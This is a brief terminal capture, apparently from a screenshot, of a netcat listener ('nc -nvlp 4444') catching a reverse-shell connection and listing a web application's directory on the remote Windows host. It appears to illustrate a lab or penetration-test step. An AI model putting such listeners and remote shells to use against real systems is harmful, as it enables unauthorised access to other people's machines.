 PS C:\> nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.20.232.246] from (UNKNOWN) [172.20.234.204] 49187
dir
    Directory: C:\webapp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/1/2019   7:48 AM                bin
d-----         2/1/2019   7:48 AM                obj
d-----         2/1/2019   7:48 AM                Pages
d-----         2/1/2019   7:48 AM                Properties
d-----         2/1/2019   7:48 AM                wwwroot
-a----        11/2/2018   4:40 PM            146 appsettings.Development.json
-a----        11/2/2018   4:40 PM            105 appsettings.json
-a----        11/2/2018   4:40 PM            626 Program.cs
-a----        11/2/2018   4:40 PM           1856 Startup.cs
-a----       11/28/2018   8:35 AM            350 Test.csproj